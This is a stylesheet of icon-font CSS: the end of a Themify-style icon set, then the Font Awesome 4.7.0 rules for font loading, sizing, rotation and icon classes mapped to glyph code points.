.ti-layout-grid4-alt:before {

  content: "\e737"; }



.ti-layout-grid3-alt:before {

  content: "\e738"; }



.ti-layout-grid2-alt:before {

  content: "\e739"; }



.ti-layout-column4-alt:before {

  content: "\e73a"; }



.ti-layout-column3-alt:before {

  content: "\e73b"; }



.ti-layout-column2-alt:before {

  content: "\e73c"; }



.ti-instagram:before {

  content: "\e73d"; }



.ti-google:before {

  content: "\e73e"; }



.ti-github:before {

  content: "\e73f"; }



.ti-flickr:before {

  content: "\e740"; }



.ti-facebook:before {

  content: "\e741"; }



.ti-dropbox:before {

  content: "\e742"; }



.ti-dribbble:before {

  content: "\e743"; }



.ti-apple:before {

  content: "\e744"; }



.ti-android:before {

  content: "\e745"; }



.ti-save:before {

  content: "\e746"; }



.ti-save-alt:before {

  content: "\e747"; }



.ti-yahoo:before {

  content: "\e748"; }



.ti-wordpress:before {

  content: "\e749"; }



.ti-vimeo-alt:before {

  content: "\e74a"; }



.ti-twitter-alt:before {

  content: "\e74b"; }



.ti-tumblr-alt:before {

  content: "\e74c"; }



.ti-trello:before {

  content: "\e74d"; }



.ti-stack-overflow:before {

  content: "\e74e"; }



.ti-soundcloud:before {

  content: "\e74f"; }



.ti-sharethis:before {

  content: "\e750"; }



.ti-sharethis-alt:before {

  content: "\e751"; }



.ti-reddit:before {

  content: "\e752"; }



.ti-pinterest-alt:before {

  content: "\e753"; }



.ti-microsoft-alt:before {

  content: "\e754"; }



.ti-linux:before {

  content: "\e755"; }



.ti-jsfiddle:before {

  content: "\e756"; }



.ti-joomla:before {

  content: "\e757"; }



.ti-html5:before {

  content: "\e758"; }



.ti-flickr-alt:before {

  content: "\e759"; }



.ti-email:before {

  content: "\e75a"; }



.ti-drupal:before {

  content: "\e75b"; }



.ti-dropbox-alt:before {

  content: "\e75c"; }



.ti-css3:before {

  content: "\e75d"; }



.ti-rss:before {

  content: "\e75e"; }



.ti-rss-alt:before {

  content: "\e75f"; }



/*!

 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome

 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)

 */

@font-face {

  font-family: 'FontAwesome';

  src: url("../fonts/fontawesome-webfont.eot?v=4.7.0");

  src: url("../fonts/fontawesome-webfont.eot?#iefix&v=4.7.0") format("embedded-opentype"), url("../fonts/fontawesome-webfont.woff2?v=4.7.0") format("woff2"), url("../fonts/fontawesome-webfont.woff?v=4.7.0") format("woff"), url("../fonts/fontawesome-webfont.ttf?v=4.7.0") format("truetype"), url("../fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular") format("svg");

  font-weight: normal;

  font-style: normal; }

.fa {

  display: inline-block;

  font: normal normal normal 14px/1 FontAwesome;

  font-size: inherit;

  text-rendering: auto;

  -webkit-font-smoothing: antialiased;

  -moz-osx-font-smoothing: grayscale; }



.fa-lg {

  font-size: 1.33333333em;

  line-height: .75em;

  vertical-align: -15%; }



.fa-2x {

  font-size: 2em; }



.fa-3x {

  font-size: 3em; }



.fa-4x {

  font-size: 4em; }



.fa-5x {

  font-size: 5em; }



.fa-fw {

  width: 1.28571429em;

  text-align: center; }



.fa-ul {

  padding-left: 0;

  margin-left: 2.14285714em;

  list-style-type: none; }



.fa-ul > li {

  position: relative; }



.fa-li {

  position: absolute;

  left: -2.14285714em;

  width: 2.14285714em;

  top: .14285714em;

  text-align: center; }



.fa-li.fa-lg {

  left: -1.85714286em; }



.fa-border {

  padding: .2em .25em .15em;

  border: solid .08em #eee;

  border-radius: .1em; }



.fa-pull-left {

  float: left; }



.fa-pull-right {

  float: right; }



.fa.fa-pull-left {

  margin-right: .3em; }



.fa.fa-pull-right {

  margin-left: .3em; }



.pull-right {

  float: right; }



.pull-left {

  float: left; }



.fa.pull-left {

  margin-right: .3em; }



.fa.pull-right {

  margin-left: .3em; }



.fa-spin {

  -webkit-animation: fa-spin 2s infinite linear;

  animation: fa-spin 2s infinite linear; }



.fa-pulse {

  -webkit-animation: fa-spin 1s infinite steps(8);

  animation: fa-spin 1s infinite steps(8); }



@-webkit-keyframes fa-spin {

  0% {

    -webkit-transform: rotate(0deg);

    transform: rotate(0deg); }

  100% {

    -webkit-transform: rotate(359deg);

    transform: rotate(359deg); } }

@keyframes fa-spin {

  0% {

    -webkit-transform: rotate(0deg);

    transform: rotate(0deg); }

  100% {

    -webkit-transform: rotate(359deg);

    transform: rotate(359deg); } }

.fa-rotate-90 {

  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";

  -webkit-transform: rotate(90deg);

  -ms-transform: rotate(90deg);

  transform: rotate(90deg); }



.fa-rotate-180 {

  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";

  -webkit-transform: rotate(180deg);

  -ms-transform: rotate(180deg);

  transform: rotate(180deg); }



.fa-rotate-270 {

  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";

  -webkit-transform: rotate(270deg);

  -ms-transform: rotate(270deg);

  transform: rotate(270deg); }



.fa-flip-horizontal {

  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";

  -webkit-transform: scale(-1, 1);

  -ms-transform: scale(-1, 1);

  transform: scale(-1, 1); }



.fa-flip-vertical {

  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";

  -webkit-transform: scale(1, -1);

  -ms-transform: scale(1, -1);

  transform: scale(1, -1); }



:root .fa-rotate-90, :root .fa-rotate-180, :root .fa-rotate-270, :root .fa-flip-horizontal, :root .fa-flip-vertical {

  filter: none; }



.fa-stack {

  position: relative;

  display: inline-block;

  width: 2em;

  height: 2em;

  line-height: 2em;

  vertical-align: middle; }



.fa-stack-1x, .fa-stack-2x {

  position: absolute;

  left: 0;

  width: 100%;

  text-align: center; }



.fa-stack-1x {

  line-height: inherit; }



.fa-stack-2x {

  font-size: 2em; }



.fa-inverse {

  color: #fff; }



.fa-glass:before {

  content: "\f000"; }



.fa-music:before {

  content: "\f001"; }



.fa-search:before {

  content: "\f002"; }



.fa-envelope-o:before {

  content: "\f003"; }



.fa-heart:before {

  content: "\f004"; }



.fa-star:before {

  content: "\f005"; }



.fa-star-o:before {

  content: "\f006"; }



.fa-user:before {

  content: "\f007"; }



.fa-film:before {

  content: "\f008"; }



.fa-th-large:before {

  content: "\f009"; }



.fa-th:before {

  content: "\f00a"; }



.fa-th-list:before {

  content: "\f00b"; }



.fa-check:before {

  content: "\f00c"; }



.fa-remove:before, .fa-close:before, .fa-times:before {

  content: "\f00d"; }



.fa-search-plus:before {

  content: "\f00e"; }



.fa-search-minus:before {

  content: "\f010"; }



.fa-power-off:before {

  content: "\f011"; }



.fa-signal:before {

  content: "\f012"; }



.fa-gear:before, .fa-cog:before {

  content: "\f013"; }



.fa-trash-o:before {

  content: "\f014"; }



.fa-home:before {

  content: "\f015"; }



.fa-file-o:before {

  content: "\f016"; }



.fa-clock-o:before {

  content: "\f017"; }



.fa-road:before {

  content: "\f018"; }



.fa-download:before {

  content: "\f019"; }



.fa-arrow-circle-o-down:before {

  content: "\f01a"; }



.fa-arrow-circle-o-up:before {

  content: "\f01b"; }



.fa-inbox:before {

  content: "\f01c"; }



.fa-play-circle-o:before {

  content: "\f01d"; }



.fa-rotate-right:before, .fa-repeat:before {

  content: "\f01e"; }



.fa-refresh:before {

  content: "\f021"; }



.fa-list-alt:before {

  content: "\f022"; }



.fa-lock:before {

  content: "\f023"; }



.fa-flag:before {

  content: "\f024"; }



.fa-headphones:before {

  content: "\f025"; }



.fa-volume-off:before {

  content: "\f026"; }



.fa-volume-down:before {

  content: "\f027"; }



.fa-volume-up:before {

  content: "\f028"; }



.fa-qrcode:before {

  content: "\f029"; }



.fa-barcode:before {

  content: "\f02a"; }



.fa-tag:before {

  content: "\f02b"; }



.fa-tags:before {

  content: "\f02c"; }



.fa-book:before {

  content: "\f02d"; }



.fa-bookmark:before {

  content: "\f02e"; }



.fa-print:before {

  content: "\f02f"; }



.fa-camera:before {

  content: "\f030"; }



.fa-font:before {

  content: "\f031"; }



.fa-600:before {

  content: "\f032"; }



.fa-italic:before {

  content: "\f033"; }



.fa-text-height:before {

  content: "\f034"; }



.fa-text-width:before {

  content: "\f035"; }



.fa-align-left:before {

  content: "\f036"; }



.fa-align-center:before {

  content: "\f037"; }



.fa-align-right:before {

  content: "\f038"; }



.fa-align-justify:before {

  content: "\f039"; }



.fa-list:before {

  content: "\f03a"; }



.fa-dedent:before, .fa-outdent:before {

  content: "\f03b"; }



.fa-indent:before {

  content: "\f03c"; }



.fa-video-camera:before {

  content: "\f03d"; }



.fa-photo:before, .fa-image:before, .fa-picture-o:before {

  content: "\f03e"; }



.fa-pencil:before {

  content: "\f040"; }



.fa-map-marker:before {

  content: "\f041"; }



.fa-adjust:before {

  content: "\f042"; }



.fa-tint:before {

  content: "\f043"; }



.fa-edit:before, .fa-pencil-square-o:before {

  content: "\f044"; }



.fa-share-square-o:before {

  content: "\f045"; }



.fa-check-square-o:before {

  content: "\f046"; }



.fa-arrows:before {

  content: "\f047"; }



.fa-step-backward:before {

  content: "\f048"; }



.fa-fast-backward:before {

  content: "\f049"; }



.fa-backward:before {

  content: "\f04a"; }



.fa-play:before {

  content: "\f04b"; }



.fa-pause:before {

  content: "\f04c"; }



.fa-stop:before {

  content: "\f04d"; }



.fa-forward:before {

  content: "\f04e"; }



.fa-fast-forward:before {

  content: "\f050"; }



.fa-step-forward:before {

  content: "\f051"; }



.fa-eject:before {

  content: "\f052"; }



.fa-chevron-left:before {

  content: "\f053"; }



.fa-chevron-right:before {

  content: "\f054"; }



.fa-plus-circle:before {

  content: "\f055"; }



.fa-minus-circle:before {

  content: "\f056"; }



.fa-times-circle:before {

  content: "\f057"; }



.fa-check-circle:before {

  content: "\f058"; }



.fa-question-circle:before {

  content: "\f059"; }



.fa-info-circle:before {

  content: "\f05a"; }



.fa-crosshairs:before {

  content: "\f05b"; }



.fa-times-circle-o:before {

  content: "\f05c"; }



.fa-check-circle-o:before {

  content: "\f05d"; }



.fa-ban:before {

  content: "\f05e"; }



.fa-arrow-left:before {

  content: "\f060"; }



.fa-arrow-right:before {

  content: "\f061"; }



.fa-arrow-up:before {

  content: "\f062"; }



.fa-arrow-down:before {

  content: "\f063"; }



.fa-mail-forward:before, .fa-share:before {

  content: "\f064"; }



.fa-expand:before {

  content: "\f065"; }



.fa-compress:before {

  content: "\f066"; }



.fa-plus:before {

  content: "\f067"; }



.fa-minus:before {

  content: "\f068"; }



.fa-asterisk:before {

  content: "\f069"; }



.fa-exclamation-circle:before {

  content: "\f06a"; }



.fa-gift:before {

  content: "\f06b"; }



.fa-leaf:before {

  content: "\f06c"; }



.fa-fire:before {

  content: "\f06d"; }



.fa-eye:before {

  content: "\f06e"; }



.fa-eye-slash:before {

  content: "\f070"; }



.fa-warning:before, .fa-exclamation-triangle:before {

  content: "\f071"; }



.fa-plane:before {

  content: "\f072"; }



.fa-calendar:before {

  content: "\f073"; }



.fa-random:before {

  content: "\f074"; }



.fa-comment:before {

  content: "\f075"; }



.fa-magnet:before {

  content: "\f076"; }



.fa-chevron-up:before {

  content: "\f077"; }



.fa-chevron-down:before {

  content: "\f078"; }



.fa-retweet:before {

  content: "\f079"; }



.fa-shopping-cart:before {

  content: "\f07a"; }



.fa-folder:before {

  content: "\f07b"; }



.fa-folder-open:before {

  content: "\f07c"; }



.fa-arrows-v:before {

  content: "\f07d"; }



.fa-arrows-h:before {

  content: "\f07e"; }



.fa-bar-chart-o:before, .fa-bar-chart:before {

  content: "\f080"; }



.fa-twitter-square:before {

  content: "\f081"; }



.fa-facebook-square:before {

  content: "\f082"; }



.fa-camera-retro:before {

  content: "\f083"; }



.fa-key:before {

  content: "\f084"; }



.fa-gears:before, .fa-cogs:before {

  content: "\f085"; }



.fa-comments:before {

  content: "\f086"; }



.fa-thumbs-o-up:before {

  content: "\f087"; }



.fa-thumbs-o-down:before {

  content: "\f088"; }



.fa-star-half:before {

  content: "\f089"; }



.fa-heart-o:before {

  content: "\f08a"; }



.fa-sign-out:before {

  content: "\f08b"; }



.fa-linkedin-square:before {

  content: "\f08c"; }



.fa-thumb-tack:before {

  content: "\f08d"; }



.fa-external-link:before {

  content: "\f08e"; }



.fa-sign-in:before {

  content: "\f090"; }



.fa-trophy:before {

  content: "\f091"; }



.fa-github-square:before {

  content: "\f092"; }



.fa-upload:before {

  content: "\f093"; }



.fa-lemon-o:before {

  content: "\f094"; }



.fa-phone:before {

  content: "\f095"; }



.fa-square-o:before {

  content: "\f096"; }



.fa-bookmark-o:before {

  content: "\f097"; }



.fa-phone-square:before {

  content: "\f098"; }



.fa-twitter:before {

  content: "\f099"; }



.fa-facebook-f:before, .fa-facebook:before {

  content: "\f09a"; }



.fa-github:before {

  content: "\f09b"; }



.fa-unlock:before {

  content: "\f09c"; }



.fa-credit-card:before {

  content: "\f09d"; }



.fa-feed:before, .fa-rss:before {

  content: "\f09e"; }



.fa-hdd-o:before {

  content: "\f0a0"; }



.fa-bullhorn:before {

  content: "\f0a1"; }



.fa-bell:before {

  content: "\f0f3"; }



.fa-certificate:before {

  content: "\f0a3"; }



.fa-hand-o-right:before {

  content: "\f0a4"; }



.fa-hand-o-left:before {

  content: "\f0a5"; }



.fa-hand-o-up:before {

  content: "\f0a6"; }



.fa-hand-o-down:before {

  content: "\f0a7"; }



.fa-arrow-circle-left:before {

  content: "\f0a8"; }



.fa-arrow-circle-right:before {

  content: "\f0a9"; }



.fa-arrow-circle-up:before {

  content: "\f0aa"; }



.fa-arrow-circle-down:before {

  content: "\f0ab"; }



.fa-globe:before {

  content: "\f0ac"; }



.fa-wrench:before {

  content: "\f0ad"; }



.fa-tasks:before {

  content: "\f0ae"; }



.fa-filter:before {

  content: "\f0b0"; }



.fa-briefcase:before {

  content: "\f0b1"; }



.fa-arrows-alt:before {

  content: "\f0b2"; }



.fa-group:before, .fa-users:before {

  content: "\f0c0"; }



.fa-chain:before, .fa-link:before {

  content: "\f0c1"; }



.fa-cloud:before {

  content: "\f0c2"; }



.fa-flask:before {

  content: "\f0c3"; }



.fa-cut:before, .fa-scissors:before {

  content: "\f0c4"; }



.fa-copy:before, .fa-files-o:before {

  content: "\f0c5"; }



.fa-paperclip:before {

  content: "\f0c6"; }



.fa-save:before, .fa-floppy-o:before {

  content: "\f0c7"; }



.fa-square:before {

  content: "\f0c8"; }



.fa-navicon:before, .fa-reorder:before, .fa-bars:before {

  content: "\f0c9"; }



.fa-list-ul:before {

  content: "\f0ca"; }



.fa-list-ol:before {

  content: "\f0cb"; }



.fa-strikethrough:before {

  content: "\f0cc"; }



.fa-underline:before {

  content: "\f0cd"; }



.fa-table:before {

  content: "\f0ce"; }



.fa-magic:before {

  content: "\f0d0"; }



.fa-truck:before {

  content: "\f0d1"; }



.fa-pinterest:before {

  content: "\f0d2"; }



.fa-pinterest-square:before {

  content: "\f0d3"; }



.fa-google-plus-square:before {

  content: "\f0d4"; }



.fa-google-plus:before {

  content: "\f0d5"; }



.fa-money:before {

  content: "\f0d6"; }



.fa-caret-down:before {

  content: "\f0d7"; }



.fa-caret-up:before {

  content: "\f0d8"; }



.fa-caret-left:before {

  content: "\f0d9"; }



.fa-caret-right:before {

  content: "\f0da"; }



.fa-columns:before {

  content: "\f0db"; }



.fa-unsorted:before, .fa-sort:before {

  content: "\f0dc"; }



.fa-sort-down:before, .fa-sort-desc:before {

  content: "\f0dd"; }



.fa-sort-up:before, .fa-sort-asc:before {

  content: "\f0de"; }



.fa-envelope:before {

  content: "\f0e0"; }



.fa-linkedin:before {

  content: "\f0e1"; }



.fa-rotate-left:before, .fa-undo:before {

  content: "\f0e2"; }



.fa-legal:before, .fa-gavel:before {

  content: "\f0e3"; }



.fa-dashboard:before, .fa-tachometer:before {

  content: "\f0e4"; }



.fa-comment-o:before {

  content: "\f0e5"; }



.fa-comments-o:before {

  content: "\f0e6"; }



.fa-flash:before, .fa-bolt:before {

  content: "\f0e7"; }



.fa-sitemap:before {

  content: "\f0e8"; }



.fa-umbrella:before {

  content: "\f0e9"; }



.fa-paste:before, .fa-clipboard:before {

  content: "\f0ea"; }



.fa-lightbulb-o:before {

  content: "\f0eb"; }



.fa-exchange:before {

  content: "\f0ec"; }



.fa-cloud-download:before {

  content: "\f0ed"; }



.fa-cloud-upload:before {

  content: "\f0ee"; }



.fa-user-md:before {

  content: "\f0f0"; }



.fa-stethoscope:before {

  content: "\f0f1"; }



.fa-suitcase:before {

  content: "\f0f2"; }



.fa-bell-o:before {

  content: "\f0a2"; }



.fa-coffee:before {

  content: "\f0f4"; }



.fa-cutlery:before {

  content: "\f0f5"; }



.fa-file-text-o:before {

  content: "\f0f6"; }



.fa-building-o:before {

  content: "\f0f7"; }



.fa-hospital-o:before {

  content: "\f0f8"; }



.fa-ambulance:before {

  content: "\f0f9"; }



.fa-medkit:before {

  content: "\f0fa"; }



.fa-fighter-jet:before {

  content: "\f0fb"; }



.fa-beer:before {

  content: "\f0fc"; }



.fa-h-square:before {

  content: "\f0fd"; }



.fa-plus-square:before {

  content: "\f0fe"; }



.fa-angle-double-left:before {

  content: "\f100"; }



.fa-angle-double-right:before {

  content: "\f101"; }



.fa-angle-double-up:before {

  content: "\f102"; }



.fa-angle-double-down:before {

  content: "\f103"; }



.fa-angle-left:before {

  content: "\f104"; }



.fa-angle-right:before {

  content: "\f105"; }



.fa-angle-up:before {

  content: "\f106"; }



.fa-angle-down:before {

  content: "\f107"; }



.fa-desktop:before {

  content: "\f108"; }



.fa-laptop:before {

  content: "\f109"; }



.fa-tablet:before {

  content: "\f10a"; }



.fa-mobile-phone:before, .fa-mobile:before {

  content: "\f10b"; }



.fa-circle-o:before {

  content: "\f10c"; }



.fa-quote-left:before {

  content: "\f10d"; }



.fa-quote-right:before {

  content: "\f10e"; }



.fa-spinner:before {

  content: "\f110"; }



.fa-circle:before {

  content: "\f111"; }



.fa-mail-reply:before, .fa-reply:before {

  content: "\f112"; }



.fa-github-alt:before {

  content: "\f113"; }



.fa-folder-o:before {

  content: "\f114"; }



.fa-folder-open-o:before {

  content: "\f115"; }



.fa-smile-o:before {

  content: "\f118"; }



.fa-frown-o:before {

  content: "\f119"; }



.fa-meh-o:before {

  content: "\f11a"; }



.fa-gamepad:before {

  content: "\f11b"; }



.fa-keyboard-o:before {

  content: "\f11c"; }



.fa-flag-o:before {

  content: "\f11d"; }



.fa-flag-checkered:before {

  content: "\f11e"; }



.fa-terminal:before {

  content: "\f120"; }



.fa-code:before {

  content: "\f121"; }



.fa-mail-reply-all:before, .fa-reply-all:before {

  content: "\f122"; }



.fa-star-half-empty:before, .fa-star-half-full:before, .fa-star-half-o:before {

  content: "\f123"; }



.fa-location-arrow:before {

  content: "\f124"; }



.fa-crop:before {

  content: "\f125"; }



.fa-code-fork:before {

  content: "\f126"; }



.fa-unlink:before, .fa-chain-broken:before {

  content: "\f127"; }



.fa-question:before {

  content: "\f128"; }



.fa-info:before {

  content: "\f129"; }



.fa-exclamation:before {

  content: "\f12a"; }



.fa-superscript:before {

  content: "\f12b"; }



.fa-subscript:before {

  content: "\f12c"; }



.fa-eraser:before {

  content: "\f12d"; }



.fa-puzzle-piece:before {

  content: "\f12e"; }



.fa-microphone:before {

  content: "\f130"; }



.fa-microphone-slash:before {

  content: "\f131"; }



.fa-shield:before {

  content: "\f132"; }



.fa-calendar-o:before {

  content: "\f133"; }



.fa-fire-extinguisher:before {

  content: "\f134"; }



.fa-rocket:before {

  content: "\f135"; }



.fa-maxcdn:before {

  content: "\f136"; }



.fa-chevron-circle-left:before {

  content: "\f137"; }



.fa-chevron-circle-right:before {

  content: "\f138"; }



.fa-chevron-circle-up:before {

  content: "\f139"; }



.fa-chevron-circle-down:before {

  content: "\f13a"; }



.fa-html5:before {

  content: "\f13b"; }



.fa-css3:before {

  content: "\f13c"; }



.fa-anchor:before {

  content: "\f13d"; }



.fa-unlock-alt:before {

  content: "\f13e"; }



.fa-bullseye:before {

  content: "\f140"; }



.fa-ellipsis-h:before {

  content: "\f141"; }



.fa-ellipsis-v:before {

  content: "\f142"; }



.fa-rss-square:before {

  content: "\f143"; }



.fa-play-circle:before {

  content: "\f144"; }



.fa-ticket:before {

  content: "\f145"; }



.fa-minus-square:before {

  content: "\f146"; }



.fa-minus-square-o:before {

  content: "\f147"; }



.fa-level-up:before {

  content: "\f148"; }



.fa-level-down:before {

  content: "\f149"; }



.fa-check-square:before {

  content: "\f14a"; }



.fa-pencil-square:before {

  content: "\f14b"; }



.fa-external-link-square:before {

  content: "\f14c"; }



.fa-share-square:before {

  content: "\f14d"; }



.fa-compass:before {

  content: "\f14e"; }



.fa-toggle-down:before, .fa-caret-square-o-down:before {

  content: "\f150"; }



.fa-toggle-up:before, .fa-caret-square-o-up:before {

  content: "\f151"; }



.fa-toggle-right:before, .fa-caret-square-o-right:before {

  content: "\f152"; }



.fa-euro:before, .fa-eur:before {

  content: "\f153"; }



.fa-gbp:before {

  content: "\f154"; }



.fa-dollar:before, .fa-usd:before {

  content: "\f155"; }



.fa-rupee:before, .fa-inr:before {

  content: "\f156"; }



.fa-cny:before, .fa-rmb:before, .fa-yen:before, .fa-jpy:before {

  content: "\f157"; }



.fa-ruble:before, .fa-rouble:before, .fa-rub:before {

  content: "\f158"; }



.fa-won:before, .fa-krw:before {

  content: "\f159"; }



.fa-bitcoin:before, .fa-btc:before {

  content: "\f15a"; }



.fa-file:before {

  content: "\f15b"; }



.fa-file-text:before {

  content: "\f15c"; }



.fa-sort-alpha-asc:before {

  content: "\f15d"; }



.fa-sort-alpha-desc:before {

  content: "\f15e"; }



.fa-sort-amount-asc:before {

  content: "\f160"; }



.fa-sort-amount-desc:before {

  content: "\f161"; }



.fa-sort-numeric-asc:before {

  content: "\f162"; }



.fa-sort-numeric-desc:before {

  content: "\f163"; }



.fa-thumbs-up:before {

  content: "\f164"; }



.fa-thumbs-down:before {

  content: "\f165"; }



.fa-youtube-square:before {

  content: "\f166"; }



.fa-youtube:before {

  content: "\f167"; }



.fa-xing:before {

  content: "\f168"; }



.fa-xing-square:before {

  content: "\f169"; }



.fa-youtube-play:before {

  content: "\f16a"; }



.fa-dropbox:before {

  content: "\f16b"; }



.fa-stack-overflow:before {

  content: "\f16c"; }



.fa-instagram:before {

  content: "\f16d"; }



.fa-flickr:before {

  content: "\f16e"; }



.fa-adn:before {

  content: "\f170"; }



.fa-bitbucket:before {

  content: "\f171"; }



.fa-bitbucket-square:before {

  content: "\f172"; }



.fa-tumblr:before {

  content: "\f173"; }



.fa-tumblr-square:before {

  content: "\f174"; }



.fa-long-arrow-down:before {

  content: "\f175"; }



.fa-long-arrow-up:before {

  content: "\f176"; }



.fa-long-arrow-left:before {

  content: "\f177"; }



.fa-long-arrow-right:before {

  content: "\f178"; }



.fa-apple:before {

  content: "\f179"; }



.fa-windows:before {

  content: "\f17a"; }



.fa-android:before {

  content: "\f17b"; }



.fa-linux:before {

  content: "\f17c"; }



.fa-dribbble:before {

  content: "\f17d"; }



.fa-skype:before {

  content: "\f17e"; }



.fa-foursquare:before {

  content: "\f180"; }



.fa-trello:before {

  content: "\f181"; }



.fa-female:before {

  content: "\f182"; }



.fa-male:before {

  content: "\f183"; }



.fa-gittip:before, .fa-gratipay:before {

  content: "\f184"; }



.fa-sun-o:before {

  content: "\f185"; }



.fa-moon-o:before {

  content: "\f186"; }



.fa-archive:before {

  content: "\f187"; }



.fa-bug:before {

  content: "\f188"; }



.fa-vk:before {

  content: "\f189"; }



.fa-weibo:before {

  content: "\f18a"; }



.fa-renren:before {

  content: "\f18b"; }



.fa-pagelines:before {

  content: "\f18c"; }



.fa-stack-exchange:before {

  content: "\f18d"; }



.fa-arrow-circle-o-right:before {

  content: "\f18e"; }



.fa-arrow-circle-o-left:before {

  content: "\f190"; }



.fa-toggle-left:before, .fa-caret-square-o-left:before {

  content: "\f191"; }



.fa-dot-circle-o:before {

  content: "\f192"; }



.fa-wheelchair:before {

  content: "\f193"; }



.fa-vimeo-square:before {

  content: "\f194"; }



.fa-turkish-lira:before, .fa-try:before {

  content: "\f195"; }



.fa-plus-square-o:before {

  content: "\f196"; }



.fa-space-shuttle:before {

  content: "\f197"; }



.fa-slack:before {

  content: "\f198"; }



.fa-envelope-square:before {

  content: "\f199"; }



.fa-wordpress:before {

  content: "\f19a"; }



.fa-openid:before {

  content: "\f19b"; }



.fa-institution:before, .fa-bank:before, .fa-university:before {

  content: "\f19c"; }



.fa-mortar-board:before, .fa-graduation-cap:before {

  content: "\f19d"; }



.fa-yahoo:before {

  content: "\f19e"; }



.fa-google:before {

  content: "\f1a0"; }



.fa-reddit:before {

  content: "\f1a1"; }



.fa-reddit-square:before {

  content: "\f1a2"; }



.fa-stumbleupon-circle:before {

  content: "\f1a3"; }



.fa-stumbleupon:before {

  content: "\f1a4"; }



.fa-delicious:before {

  content: "\f1a5"; }



.fa-digg:before {

  content: "\f1a6"; }



.fa-pied-piper-pp:before {

  content: "\f1a7"; }



.fa-pied-piper-alt:before {

  content: "\f1a8"; }



.fa-drupal:before {

  content: "\f1a9"; }



.fa-joomla:before {

  content: "\f1aa"; }



.fa-language:before {

  content: "\f1ab"; }



.fa-fax:before {

  content: "\f1ac"; }



.fa-building:before {

  content: "\f1ad"; }



.fa-child:before {

  content: "\f1ae"; }



.fa-paw:before {

  content: "\f1b0"; }



.fa-spoon:before {

  content: "\f1b1"; }



.fa-cube:before {

  content: "\f1b2"; }



.fa-cubes:before {

  content: "\f1b3"; }



.fa-behance:before {

  content: "\f1b4"; }



.fa-behance-square:before {

  content: "\f1b5"; }



.fa-steam:before {

  content: "\f1b6"; }



.fa-steam-square:before {

  content: "\f1b7"; }



.fa-recycle:before {

  content: "\f1b8"; }



.fa-automobile:before, .fa-car:before {

  content: "\f1b9"; }



.fa-cab:before, .fa-taxi:before {

  content: "\f1ba"; }



.fa-tree:before {

  content: "\f1bb"; }



.fa-spotify:before {

  content: "\f1bc"; }



.fa-deviantart:before {

  content: "\f1bd"; }



.fa-soundcloud:before {

  content: "\f1be"; }



.fa-database:before {

  content: "\f1c0"; }



.fa-file-pdf-o:before {

  content: "\f1c1"; }



.fa-file-word-o:before {

  content: "\f1c2"; }



.fa-file-excel-o:before {

  content: "\f1c3"; }



.fa-file-powerpoint-o:before {

  content: "\f1c4"; }



.fa-file-photo-o:before, .fa-file-picture-o:before, .fa-file-image-o:before {

  content: "\f1c5"; }



.fa-file-zip-o:before, .fa-file-archive-o:before {

  content: "\f1c6"; }



.fa-file-sound-o:before, .fa-file-audio-o:before {

  content: "\f1c7"; }



.fa-file-movie-o:before, .fa-file-video-o:before {

  content: "\f1c8"; }



.fa-file-code-o:before {

  content: "\f1c9"; }



.fa-vine:before {

  content: "\f1ca"; }



.fa-codepen:before {

  content: "\f1cb"; }



.fa-jsfiddle:before {

  content: "\f1cc"; }



.fa-life-bouy:before, .fa-life-buoy:before, .fa-life-saver:before, .fa-support:before, .fa-life-ring:before {

  content: "\f1cd"; }



.fa-circle-o-notch:before {

  content: "\f1ce"; }



.fa-ra:before, .fa-resistance:before, .fa-rebel:before {

  content: "\f1d0"; }



.fa-ge:before, .fa-empire:before {

  content: "\f1d1"; }



.fa-git-square:before {

  content: "\f1d2"; }



.fa-git:before {

  content: "\f1d3"; }



.fa-y-combinator-square:before, .fa-yc-square:before, .fa-hacker-news:before {

  content: "\f1d4"; }



.fa-tencent-weibo:before {

  content: "\f1d5"; }



.fa-qq:before {

  content: "\f1d6"; }



.fa-wechat:before, .fa-weixin:before {

  content: "\f1d7"; }



.fa-send:before, .fa-paper-plane:before {

  content: "\f1d8"; }



.fa-send-o:before, .fa-paper-plane-o:before {

  content: "\f1d9"; }



.fa-history:before {

  content: "\f1da"; }



.fa-circle-thin:before {

  content: "\f1db"; }



.fa-header:before {

  content: "\f1dc"; }



.fa-paragraph:before {

  content: "\f1dd"; }



.fa-sliders:before {

  content: "\f1de"; }



.fa-share-alt:before {

  content: "\f1e0"; }



.fa-share-alt-square:before {

  content: "\f1e1"; }



.fa-bomb:before {

  content: "\f1e2"; }



.fa-soccer-ball-o:before, .fa-futbol-o:before {

  content: "\f1e3"; }



.fa-tty:before {

  content: "\f1e4"; }



.fa-binoculars:before {

  content: "\f1e5"; }



.fa-plug:before {

  content: "\f1e6"; }



.fa-slideshare:before {

  content: "\f1e7"; }



.fa-twitch:before {

  content: "\f1e8"; }



.fa-yelp:before {

  content: "\f1e9"; }



.fa-newspaper-o:before {

  content: "\f1ea"; }



.fa-wifi:before {

  content: "\f1eb"; }



.fa-calculator:before {

  content: "\f1ec"; }



.fa-paypal:before {

  content: "\f1ed"; }



.fa-google-wallet:before {

  content: "\f1ee"; }



.fa-cc-visa:before {

  content: "\f1f0"; }



.fa-cc-mastercard:before {

  content: "\f1f1"; }



.fa-cc-discover:before {

  content: "\f1f2"; }



.fa-cc-amex:before {

  content: "\f1f3"; }



.fa-cc-paypal:before {

  content: "\f1f4"; }



.fa-cc-stripe:before {

  content: "\f1f5"; }



.fa-bell-slash:before {

  content: "\f1f6"; }



.fa-bell-slash-o:before {

  content: "\f1f7"; }



.fa-trash:before {

  content: "\f1f8"; }



.fa-copyright:before {

  content: "\f1f9"; }



.fa-at:before {

  content: "\f1fa"; }



.fa-eyedropper:before {

  content: "\f1fb"; }



.fa-paint-brush:before {

  content: "\f1fc"; }



.fa-birthday-cake:before {

  content: "\f1fd"; }



.fa-area-chart:before {

  content: "\f1fe"; }



.fa-pie-chart:before {

  content: "\f200"; }



.fa-line-chart:before {

  content: "\f201"; }



.fa-lastfm:before {

  content: "\f202"; }



.fa-lastfm-square:before {

  content: "\f203"; }



.fa-toggle-off:before {

  content: "\f204"; }



